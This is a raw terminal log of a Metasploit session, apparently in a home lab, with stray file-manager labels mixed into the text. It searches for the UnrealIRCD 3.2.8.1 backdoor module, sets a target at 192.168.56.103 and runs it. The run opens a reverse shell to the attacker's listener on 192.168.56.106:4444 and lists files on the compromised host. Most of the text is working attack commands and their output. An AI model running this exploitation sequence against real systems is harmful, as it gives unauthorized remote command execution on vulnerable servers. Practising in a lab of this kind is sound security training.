 Pictures
Matching Modules
================
Videos
# Name Disclosure Date Rank Check Description
Trash
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
sf_#kali
msf5 auxiliary(scanner/ssh/ssh_login) > use 0
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > info
+ Other Locations
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.56.103
Music Public Templates usermeta2.txt Videos
rhosts => 192.168.56.103
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
Pictures
[*] Started reverse TCP double handler on 192.168.56.106:4444
[*] 192.168.56.103:6667 - Connected to 192.168.56.103:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.103:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo WS9GxNxF7VaBQENd;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "WS9GxNxF7VaBQENd\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 10 opened (192.168.56.106:4444 -> 192.168.56.103:55784) at 2020-11-08 05:36:43 -0500
ls
Donation
LICENSE
aliases